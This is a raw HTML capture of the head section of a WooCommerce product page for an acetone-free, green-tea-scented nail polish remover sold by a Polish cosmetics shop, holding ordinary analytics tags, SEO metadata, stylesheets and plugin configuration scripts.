

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/
body_size: 28258
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXWQY58MXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXWQY58MXW');
</script>
<link rel="shortcut icon" href="https://dor-cosmetics.pl/wp-content/uploads/2017/09/favicon_dor.gif" />	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWD8WP');</script>
<!-- End Google Tag Manager -->

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pl" href="https://dor-cosmetics.pl/produkt/zmywacze/bezacetonowy-zmywacz-o-zapachu-zielonej-herbaty/" />
<link rel="alternate" hreflang="en" href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/" />
<link rel="alternate" hreflang="x-default" href="https://dor-cosmetics.pl/produkt/zmywacze/bezacetonowy-zmywacz-o-zapachu-zielonej-herbaty/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GREEN TEA-SCENTED NAIL POLISH REMOVER - Dor-Cosmetics</title>
	<link rel="canonical" href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GREEN TEA-SCENTED NAIL POLISH REMOVER - Dor-Cosmetics" />
	<meta property="og:description" content="acetone-free nail polish remover, enriched with conditioning oil and vitamin F, easily and effectively removes polish from the nail plate, with the fresh and pleasant smell […]" />
	<meta property="og:url" content="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/" />
	<meta property="og:site_name" content="Dor-Cosmetics" />
	<meta property="article:modified_time" content="2024-12-12T23:21:23+00:00" />
	<meta property="og:image" content="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/","url":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/","name":"GREEN TEA-SCENTED NAIL POLISH REMOVER - Dor-Cosmetics","isPartOf":{"@id":"https://dor-cosmetics.pl/#website"},"primaryImageOfPage":{"@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#primaryimage"},"image":{"@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#primaryimage"},"thumbnailUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg","datePublished":"2018-04-17T12:54:00+00:00","dateModified":"2024-12-12T23:21:23+00:00","breadcrumb":{"@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#primaryimage","url":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg","contentUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dor-cosmetics.pl/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dor-cosmetics.pl/en/shop/"},{"@type":"ListItem","position":3,"name":"GREEN TEA-SCENTED NAIL POLISH REMOVER"}]},{"@type":"WebSite","@id":"https://dor-cosmetics.pl/#website","url":"https://dor-cosmetics.pl/","name":"Dor-Cosmetics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dor-cosmetics.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dor-cosmetics.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ng-image-hover-css' href='https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcmaa-styles-css' href='https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/base.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/layout.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/shortcodes.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/responsive.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dor-cosmetics.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/woocommerce.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8' type='text/css' media='all' />
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"130px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wcmaa-scripts-js-extra">
/* <![CDATA[ */
var loc = {"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","pluginurl":"https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/includes/","error":"There was an error. Please try again later or contact us.","no":"NO","yes":"YES"};
//# sourceURL=wcmaa-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0" id="wcmaa-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dor-cosmetics.pl/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dor-cosmetics.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dor-cosmetics.pl/en/?p=1386' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,41;" />
<style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
